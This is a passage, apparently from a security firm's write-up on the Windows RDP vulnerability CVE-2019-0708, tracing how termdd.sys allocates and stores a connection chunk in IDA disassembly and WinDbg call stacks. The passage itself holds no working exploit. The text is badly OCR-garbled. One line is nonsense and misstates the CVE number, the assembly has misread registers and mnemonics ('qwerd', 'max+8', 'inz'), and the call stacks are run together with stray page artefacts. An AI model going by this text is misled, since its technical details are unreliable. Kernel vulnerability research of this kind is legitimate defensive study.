

 $\overline{\phantom{a}}$  $\mathcal{L}$  in .





A chunk of size 0x298 and tag ciST is created, and I call it chunk\_CONNECTION.



chunk\_CONNECTION is stored in FILE\_OBJECT.FsContext

| ×<br>B<br><b>IDA View-RIP</b> |      | Local Types                                       | 目                                                 | <b>Stack of IcaCreate</b>                                                         | 圎 | <b>Breakpoints</b> |  |
|-------------------------------|------|---------------------------------------------------|---------------------------------------------------|-----------------------------------------------------------------------------------|---|--------------------|--|
| IcaCreateConnection+50        | cal1 | memset                                            |                                                   |                                                                                   |   |                    |  |
| IcaCreateConnection+55        | and  |                                                   | [rbx+chunk CONNECTION.const cero], 0              |                                                                                   |   |                    |  |
| IcaCreateConnection+58        | lea  | rax, IcaConnectionDispatchTable                   |                                                   |                                                                                   |   |                    |  |
| IcaCreateConnection+5F        | lea  |                                                   | rcx, [rbx+chunk CONNECTION.Resource] : Resource   |                                                                                   |   |                    |  |
| IcaCreateConnection+63        | mov  |                                                   |                                                   | qwerd ptr [rbx+chunk_CONNECTION.p_IcaConnectionDispatchTable],                rax |   |                    |  |
| IcaCreateConnection+67        | mov  | [rbx+chunk_CONNECTION.const], 2                   |                                                   |                                                                                   |   |                    |  |
| IcaCreateConnection+6E        | call |                                                   | cs. Imp ExInitializeResourceLite                  |                                                                                   |   |                    |  |
| IcaCreateConnection+74        | lea  |                                                   | rcx, [rbx+chunk CONNECTION.Resource 2] ; Resource |                                                                                   |   |                    |  |
| TcaCreateConnection+7B        | call |                                                   | cs: imp ExInitializeResourceLite                  |                                                                                   |   |                    |  |
| IcaCreateConnection+81        | lea  |                                                   | r11, [rbx+chunk CONNECTION.field 88]              |                                                                                   |   |                    |  |
| IcaCreateConnection+88        | lea  |                                                   | rax, [rbx+chunk CONNECTION.off chunk CONNECTION]  |                                                                                   |   |                    |  |
| IcaCreateConnection+8F        | mov  | $[r11+8]$ , $r11$                                 |                                                   |                                                                                   |   |                    |  |
| IcaCreateConnection+93        | mov  | [r11], r11                                        |                                                   |                                                                                   |   |                    |  |
| IcaCreateConnection+96        | mov  | $\lceil \textsf{max+8} \rceil$ , rax              |                                                   |                                                                                   |   |                    |  |
| IcaCreateConnection+9A        | mov  | $\lceil \text{max} \rceil$ , rax                  |                                                   |                                                                                   |   |                    |  |
| IcaCreateConnection+9D        | lea  |                                                   | rax, [rbx+chunk CONNECTION.field A8]              |                                                                                   |   |                    |  |
| IcaCreateConnection+A4        | lea  |                                                   | rcx, [rbx+chunk CONNECTION.Event] ; Event         |                                                                                   |   |                    |  |
| IcaCreateConnection+AB        | mov  | $r8b$ , 1                                         |                                                   | : State                                                                           |   |                    |  |
| IcaCreateConnection+AE        | xor  | edx, edx                                          |                                                   | ; Type                                                                            |   |                    |  |
| IcaCreateConnection+B0        | mov  | $\lceil \text{max+8} \rceil$ , rax                |                                                   |                                                                                   |   |                    |  |
| IcaCreateConnection+B4        | mov  | [rax], rax                                        |                                                   |                                                                                   |   |                    |  |
| IcaCreateConnection+B7        | call | cs: imp KeInitializeEvent                         |                                                   |                                                                                   |   |                    |  |
| IcaCreateConnection+BD        | mov  |                                                   | r11, [rbp+ IO STACK LOCATION.FileObject]          |                                                                                   |   |                    |  |
| IcaCreateConnection+C1        | mov  |                                                   | [r11+ FILE OBJECT. FsContext], rbx                |                                                                                   |   |                    |  |
| IcaCreateConnection+C5        |      | lock add [rbx+chunk CONNECTION.const], ØFFFFFFFFh |                                                   |                                                                                   |   |                    |  |
| IcaCreateConnection+CA        | inz  | short loc FFFFF88003C9603E                        |                                                   |                                                                                   |   |                    |  |
|                               |      |                                                   |                                                   |                                                                                   |   |                    |  |

<sup>I</sup> rename FsContext to **FsContext\_chunk\_CONNECTION**.



IcaDispatch is called for second time

#### Child-SP RetAddr Call Site

ffff880`05c146a0 fffff880`03c96748 termdd!lcaCreate+0x36 ffff880`05c146f0 ffff800`02b95b35 termdd!IcaDispatch+0x2d4 ffff880`05c14730 fffff800`02b923d8 nt!lopParseDevice+0x5a5 ffff880`05c148c0 ffff800`02b935f6 nt!ObpLookupObjectName+0x588 ffff880`05c149b0 ffff800`02b94efc nt!ObOpenObjectByName+0x306 ffff880`05c14a80 ffff800`02b9fb54 nt!lopCreateFile+0x2bc ffff880`05c14b20 fffff800`0289b253 nt!NtCreateFile+0x78 ffff880`05c14bb0 00000000`7781186a nt!KiSystemServiceCopyEnd+0x13 00000000`06d0f618 000007fe`f95014b2 ntdll!NtCreateFile+0xa 00000000`06d0f620 000007fe`f95018c9 ICAAPI!IcaOpen+0xa6 00000000`06d0f6e0 000007fe`f95017e8 ICAAPI!IcaStackOpen+0xa4 00000000`06d0f710 000007fe`f7dbc015 ICAAPI!IcaStackOpen+0x83 **00000000`06d0f760 000007fe`f7dbd2f9 rdpcorekmts!CStack::CStack+0x189** 00000000`06d0f7c0 000007fe`f7dc04bd rdpcorekmts!CKMRDPConnection::InitializeInstance+0x21d 00000000`06d0f830 000007fe`f7dbb58a rdpcorekmts!CKMRDPConnection::Listen+0xf9 00000000`06d0f8d0 000007fe`f7dba8ea rdpcorekmts!CKMRDPListener::ListenThreadWorker+0xae 00000000`06d0f910 00000000`7755652d rdpcorekmts!CKMRDPListener::staticListenThread+0x12 00000000`06d0f940 00000000`777ec521 kernel32!BaseThreadInitThunk+0xd 00000000`06d0f970 00000000`00000000 ntdll!RtlUserThreadStart+0x1d

We had seen that the previous call to the driver had been generated here



When that call ends an instance of the class Cstack is created





this matches the current call stack

https://www.coresecurity.com/node/63548 11/61 ffff880`05c146a0 ffff880`03c96748 termdd!IcaCreate+0x36 ffff880`05c146f0 ffff800`02b95b35 termdd!IcaDispatch+0x2d4 ffff880`05c14730 ffff800`02b923d8 nt!lopParseDevice+0x5a5 ffff880`05c148c0 fffff800`02b935f6 nt!ObpLookupObjectName+0x588 ffff880`05c149b0 ffff800`02b94efc nt!ObOpenObjectByName+0x306 ffff880`05c14a80 ffff800`02b9fb54 nt!lopCreateFile+0x2bc ffff880`05c14b20 fffff800`0289b253 nt!NtCreateFile+0x78 ffff880`05c14bb0 00000000`7781186a nt!KiSystemServiceCopyEnd+0x13 00000000`06d0f618 000007fe`f95014b2 ntdll!NtCreateFile+0xa 00000000`06d0f620 000007fe`f95018c9 ICAAPI!IcaOpen+0xa6 00000000`06d0f6e0 000007fe`f95017e8 ICAAPI!IcaStackOpen+0xa4

boot and Butter and CVE-2019-0700 Creating CREVER CORPORT And BUTTER CORPORTED TO Becurity **00000000`06d0f760 000007fe`f7dbd2f9 rdpcorekmts!CStack::CStack+0x189 00000000`06d0f7c0 000007fe`f7dc04bd rdpcorekmts!CKMRDPConnection::InitializeInstance+0x21d 00000000`06d0f830 000007fe`f7dbb58a rdpcorekmts!CKMRDPConnection::Listen+0xf9 00000000`06d0f8d0 000007fe`f7dba8ea rdpcorekmts!CKMRDPListener::ListenThreadWorker+0xae 00000000`06d0f910 00000000`7755652d rdpcorekmts!CKMRDPListener::staticListenThread+0x12 00000000`06d0f940 00000000`777ec521 kernel32!BaseThreadInitThunk+0xd 00000000`06d0f970 00000000`00000000 ntdll!RtlUserThreadStart+0x1d**

The highlighted text is the same for both calls, the difference is the red line and the upper lines

00000000`06d0f7c0 000007fe`f7dc04bd rdpcorekmts!CKMRDPConnection::InitializeInstance+0x1da

| 医白蜡                                                                                                |     |                       |
|----------------------------------------------------------------------------------------------------|-----|-----------------------|
| CKMRDPConnection::InitializeInstance(ushort *,CKMRDPProtocolManager *, Nsx *)+1D1                  |     |                       |
| CKMRDPConnection::InitializeInstance(ushort *,CKMRDPProtocolManager *,IWSA *)+1D1 loc 7FF2D5FD2AD: |     |                       |
| CVNDDDConnection++InitialiseInstance(uchent * CVNDDDDestecelHanager * IWsv *)+1D1-, lea            |     | $rcx, [rbp+68h]$      |
| CKMRDPConnection::InitializeInstance(ushort *,CKMRDPProtocolManager *,IWsx *)+1D5 call             |     | Ica0pen               |
|                                                                                                    |     | esi, eax              |
| CKMRDPConnection::InitializeInstance(ushort *,CKMRDPProtocolManager *,IWsx *)+1DC bts              |     | esi, 1Ch              |
| CKMRDPConnection::InitializeInstance(ushort *,CKMRDPProtocolManager *,IWsx *)+1E0 cmp              |     | esi, r15d             |
| CKMRDPConnection::InitializeInstance(ushort *,CKMRDPProtocolManager *,IWsx *)+1E3                  | mov | [rsp+68h+arg 0], esi  |
| CKMRDPConnection::InitializeInstance(ushort *,CKMRDPProtocolManager *,IWsx *)+1E7 jge              |     | short loc 7FF2D5FD2CE |

The second call returns to

00000000`06d0f7c0 000007fe`f7dc04bd rdpcorekmts!CKMRDPConnection::InitializeInstance+0x21d



And this second call continues to



Next



Next

ᄉ

